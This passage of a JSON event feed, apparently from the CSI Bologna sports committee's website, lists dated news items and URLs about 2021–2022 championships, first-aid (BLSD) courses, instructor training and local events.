al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1532-campionato-2021-2022-di-calcio-a-7-al-via-le-iscrizioni"},{"date":"2021-10-11 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 7, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1532-campionato-2021-2022-di-calcio-a-7-al-via-le-iscrizioni"},{"date":"2021-10-04 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 5 - MASCHILE, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1533-campionato-2021-2022-di-calcio-a-5-maschile-al-via-le-iscrizioni"},{"date":"2021-10-18 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 5 - MASCHILE, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1533-campionato-2021-2022-di-calcio-a-5-maschile-al-via-le-iscrizioni"},{"date":"2021-10-04 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 5 - FEMMINILE, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1534-campionato-2021-2022-di-calcio-a-5-femminile-al-via-le-iscrizioni"},{"date":"2021-10-18 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 5 - FEMMINILE, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1534-campionato-2021-2022-di-calcio-a-5-femminile-al-via-le-iscrizioni"},{"date":"2021-08-02 00:00:00","type":"","title":"Lo Sport Ricorda, a Ceretolo la partita della memoria del 2 agosto","description":"","url":"\/notizie-dal-comitato\/1540-lo-sport-ricorda-a-ceretolo-la-partita-della-memoria-del-2-agosto"},{"date":"2021-08-23 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-24 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-25 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-26 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-27 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-28 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-29 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-30 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-09-16 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-09-18 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-07 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-12 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-16 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-21 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-23 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-09-11 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-09-18 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-09-25 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-10-02 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-10-09 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-10-16 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-10-23 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-08-23 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-24 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-25 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-26 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-27 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-28 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-29 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-30 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-10-15 00:00:00","type":"","title":"Al via le iscrizioni: Campionato Pallacanestro CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1556-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna"},{"date":"2021-10-21 00:00:00","type":"","title":"Al via le iscrizioni: Campionato Pallacanestro CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1556-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna"},{"date":"2021-10-25 00:00:00","type":"","title":"Al via le iscrizioni: Campionato Pallacanestro CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1556-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna"},{"date":"2021-10-15 00:00:00","type":"","title":"Campionato di Pallacanestro Femminile CSI Bologna ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1557-iscrizioni-campionato-pallacanestro-femminile-bologna2"},{"date":"2021-10-21 00:00:00","type":"","title":"Campionato di Pallacanestro Femminile CSI Bologna ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1557-iscrizioni-campionato-pallacanestro-femminile-bologna2"},{"date":"2021-10-25 00:00:00","type":"","title":"Campionato di Pallacanestro Femminile CSI Bologna ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1557-iscrizioni-campionato-pallacanestro-femminile-bologna2"},{"date":"2021-09-24 00:00:00","type":"","title":"Wow Festival 2021: unconventional sports","description":"","url":"\/notizie-dal-comitato\/1558-wow-festival-2021-unconventional-sports"},{"date":"2021-09-25 00:00:00","type":"","title":"Wow Festival 2021: unconventional sports","description":"","url":"\/notizie-dal-comitato\/1558-wow-festival-2021-unconventional-sports"},{"date":"2021-09-26 00:00:00","type":"","title":"Wow Festival 2021: unconventional sports","description":"","url":"\/notizie-dal-comitato\/1558-wow-festival-2021-unconventional-sports"},{"date":"2021-09-16 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-09-18 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-07 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-12 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-16 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-21 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-23 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-03 00:00:00","type":"","title":"Bologna Marathon in Trail is coming... 3.10.2021!","description":"","url":"\/notizie-dal-comitato\/1561-bologna-marathon-in-trail-03-10-2022"},{"date":"2021-09-27 00:00:00","type":"","title":" Opening Game Calcio Over35: stasera ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1564-opening-game-calcio-over35-stasera"},{"date":"2021-10-04 00:00:00","type":"","title":"4 ottobre: San Petronio","description":"","url":"\/notizie-dal-comitato\/1568-4-ottobre-san-petronio"},{"date":"2021-10-26 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-04 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-06 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-11 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-16 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-20 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-10-26 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-10-27 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-10-22 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-10-29 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-11-08 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-11-15 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-10-04 00:00:00","type":"","title":"Calcio a 5 - FEMMINILE: ultimi posti!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1572-campionato-2021-2022-di-calcio-a-5-femminile-al-via-le-iscrizioni-2"},{"date":"2021-10-18 00:00:00","type":"","title":"Calcio a 5 - FEMMINILE: ultimi posti!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1572-campionato-2021-2022-di-calcio-a-5-femminile-al-via-le-iscrizioni-2"},{"date":"2021-10-15 00:00:00","type":"","title":"Campionato Pallacanestro CSI Bologna: iscrizioni e novit\u00e0","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1574-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna-2"},{"date":"2021-10-21 00:00:00","type":"","title":"Campionato Pallacanestro CSI Bologna: iscrizioni e novit\u00e0","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1574-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna-2"},{"date":"2021-10-25 00:00:00","type":"","title":"Campionato Pallacanestro CSI Bologna: iscrizioni e novit\u00e0","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1574-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna-2"},{"date":"2021-10-07 00:00:00","type":"","title":"Giornata nazionale dei risvegli: 7 ottobre 2021","description":"","url":"\/notizie-dal-comitato\/1576-giornata-nazionale-dei-risvegli-7-ottobre-2021"},{"date":"2021-10-07 00:00:00","type":"","title":"Calcio a 7: riunione di inizio campionato","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1577-calcio-a-7-riunione-di-inizio-campionato"},{"date":"2021-10-31 00:00:00","type":"","title":"Bologna Marathon: 31 ottobre 2021","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1579-bologna-marathon-31-ottobre-2021"},{"date":"2021-10-22 00:00:00","type":"","title":"Corso Istruttori di nuoto 1\u00b0 livello","description":"","url":"\/formazione\/istruttori\/1580-corso-istruttori-di-nuoto-1-livello"},{"date":"2021-10-11 00:00:00","type":"","title":"Opening Game Calcio a 7!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1581-opening-game-calcio-a-7"},{"date":"2021-11-08 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-09 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-11 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-16 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-17 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-18 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-20 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-23 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-27 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-30 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-10-17 00:00:00","type":"","title":"9\u00b0 campionato nazionale di corsa su strada","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1583-9-campionato-nazionale-di-corsa-su-strada"},{"date":"2021-10-19 00:00:00","type":"","title":"Corso Segnapunti Pallavolo: nuove date d'autunno","description":"","url":"\/formazione\/arbitri-e-giudici\/1585-corso-segnapunti-pallavolo-4"},{"date":"2021-11-03 00:00:00","type":"","title":"Corso Segnapunti Pallavolo: nuove date d'autunno","description":"","url":"\/formazione\/arbitri-e-giudici\/1585-corso-segnapunti-pallavolo-4"},{"date":"2021-10-11 00:00:00","type":"","title":"Opening Game Calcio a 5: stasera Palafuno","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1590-opening-game-calcio-a-8"},{"date":"2021-10-27 00:00:00","type":"","title":"Nutrizione e disabilit\u00e0: una sfida per migliorare la qualit\u00e0 della vita","description":"","url":"\/notizie-dal-comitato\/1591-nutrizione-e-disabilita-una-sfida-per-migliorare-la-qualita-della-vita"},{"date":"2021-10-21 00:00:00","type":"","title":"Presentazione Campionato Pallacanestro 2021\/22: stasera!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1592-presentazione-campionato-pallacanestro-2021-22-stasera"},{"date":"2021-10-31 00:00:00","type":"","title":"Bologna Marathon: i percorsi","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1594-bologna-marathon-i-percorsi"},{"date":"2021-11-03 00:00:00","type":"","title":"Opening Game Pallacanestro Femminile: 3\/11\/2021","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1598-opening-game-pallacanestro-femminile-3-11-2021"},{"date":"2021-10-25 00:00:00","type":"","title":"Opening Game Pallacanestro Maschile: 25\/10\/21","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1599-opening-game-pallacanestro-femminile-3-11-2022"},{"date":"2021-11-04 00:00:00","type":"","title":"Oltre 500 farfalle in volo per il tricolore, Bologna c\u2019\u00e8!","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1605-oltre-500-farfalle-in-volo-per-il-tricolore-bologna-c-e"},{"date":"2021-11-05 00:00:00","type":"","title":"Oltre 500 farfalle in volo per il tricolore, Bologna c\u2019\u00e8!","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1605-oltre-500-farfalle-in-volo-per-il-tricolore-bologna-c-e"},{"date":"2021-11-06 00:00:00","type":"","title":"Oltre 500 farfalle in volo per il tricolore, Bologna c\u2019\u00e8!","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1605-oltre-500-farfalle-in-volo-per-il-tricolore-bologna-c-e"},{"date":"2021-11-07 00:00:00","type":"","title":"Oltre 500 farfalle in volo per il tricolore, Bologna c\u2019\u00e8!","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1605-oltre-500-farfalle-in-volo-per-il-tricolore-bologna-c-e"},{"date":"2021-11-12 00:00:00","type":"","title":"Opening Game Pallavolo Misto: 12 novembre","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1606-opening-game-pallavolo-misto"},{"date":"2021-11-09 00:00:00","type":"","title":"Opening Game Pallavolo Femminile: 9 novembre ","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1607-opening-game-pallavolo-femminile-csi"},{"date":"2021-11-19 00:00:00","type":"","title":"Corso base Coadiutore del cavallo","description":"","url":"\/formazione\/istruttori\/1609-corso-base-coadiutore-del-cavallo"},{"date":"2021-11-20 00:00:00","type":"","title":"Prevenzione diagnosi e cura del tumore al seno: sabato 20\/11\/21","description":"","url":"\/notizie-dal-comitato\/1613-prevenzione-diagnosi-e-cura-del-tumore-al-seno-sabato-20-11-21"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-11 00:00:00","type":"","title":"Corso per Istruttori di AcquaGym","description":"","url":"\/formazione\/istruttori\/1615-corso-per-istruttori-di-acquagym"},{"date":"2021-12-12 00:00:00","type":"","title":"Corso per Istruttori di AcquaGym","description":"","url":"\/formazione\/istruttori\/1615-corso-per-istruttori-di-acquagym"},{"date":"2021-11-18 00:00:00","type":"","title":"A Lignano il 18\u00b0 Campionato Nazionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1617-a-lignano-il-18-campionato-nazionale-di-ginnastica-artistica"},{"date":"2021-11-19 00:00:00","type":"","title":"A Lignano il 18\u00b0 Campionato Nazionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1617-a-lignano-il-18-campionato-nazionale-di-ginnastica-artistica"},{"date":"2021-11-20 00:00:00","type":"","title":"A Lignano il 18\u00b0 Campionato Nazionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1617-a-lignano-il-18-campionato-nazionale-di-ginnastica-artistica"},{"date":"2021-11-21 00:00:00","type":"","title":"A Lignano il 18\u00b0 Campionato Nazionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1617-a-lignano-il-18-campionato-nazionale-di-ginnastica-artistica"},{"date":"2021-11-27 00:00:00","type":"","title":"Basket giovanile: sabato 27, al via l'under 16 femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1618-sabato-27-novembre-ore-17-al-via-l-under-16-femminile"},{"date":"2021-11-25 00:00:00","type":"","title":"Stop alla violenza sulle donne","description":"","url":"\/notizie-dal-comitato\/1619-stop-alla-violenza-sulle-donne"},{"date":"2021-12-18 00:00:00","type":"","title":"Memorial Angela e Valentino: 1\u00b0 gara provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1621-memorial-angela-e-valentino-1-gara-provinciale-di-ginnastica-artistica"},{"date":"2021-12-19 00:00:00","type":"","title":"Memorial Angela e Valentino: 1\u00b0 gara provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1621-memorial-angela-e-valentino-1-gara-provinciale-di-ginnastica-artistica"},{"date":"2021-12-08 00:00:00","type":"","title":"8 Dicembre, S. Messa a San Luca ","description":"","url":"\/manifestazioni-eventi\/1625-8-dicembre-san-luca"},{"date":"2022-06-08 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"2022-06-21 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"2021-12-06 00:00:00","type":"","title":"Super GreenPass: avanti con lo sport!","description":"","url":"\/135-covid-19\/1628-supergreen-pass-avanti-con-lo-sport"},{"date":"2021-12-08 00:00:00","type":"","title":"8 Dicembre a teatro con gli Amici di Luca","description":"","url":"\/notizie-dal-comitato\/1629-8-dicembre-a-teatro-con-gli-amici-di-luca"},{"date":"2021-12-16 00:00:00","type":"","title":"Corso di Aggiornamento Istruttori nuoto ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1630-corso-di-aggiornamento-istruttori-nuoto"},{"date":"2022-02-18 00:00:00","type":"","title":"Corso per Arbitri Pallacanestro","description":"","url":"\/formazione\/arbitri-e-giudici\/1651-corsoper-arbitri-pallacanestro"},{"date":"2021-11-05 00:00:00","type":"","title":"Corso Propedeutico per gli Interventi Assistiti con gli Animali (IAA)","description":"","url":"\/formazione\/istruttori\/1652-corso-propedeutico-per-gli-interventi-assistiti-con-gli-animali-iaa"},{"date":"2021-11-06 00:00:00","type":"","title":"Corso Propedeutico per gli Interventi Assistiti con gli Animali (IAA)","description":"","url":"\/formazione\/istruttori\/1652-corso-propedeutico-per-gli-interventi-assistiti-con-gli-animali-iaa"},{"date":"2021-11-07 00:00:00","type":"","title":"Corso Propedeutico per gli Interventi Assistiti con gli Animali (IAA)","description":"","url":"\/formazione\/istruttori\/1652-corso-propedeutico-per-gli-interventi-assistiti-con-gli-animali-iaa"},{"date":"2022-02-18 00:00:00","type":"","title":"Corso per Ufficiali di campo Pallacanestro","description":"","url":"\/formazione\/arbitri-e-giudici\/1653-corsoper-arbitri-pallacanestro-ufficiali-campo"},{"date":"2022-02-07 00:00:00","type":"","title":"Ripartiamo: 7\/02\/2022, al via il Calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1663-ripartiamo-7-2-2022-al-via-il-calcio-a-7"},{"date":"2022-02-26 00:00:00","type":"","title":"Corso per Allenatori di Dodgeball: aperte le 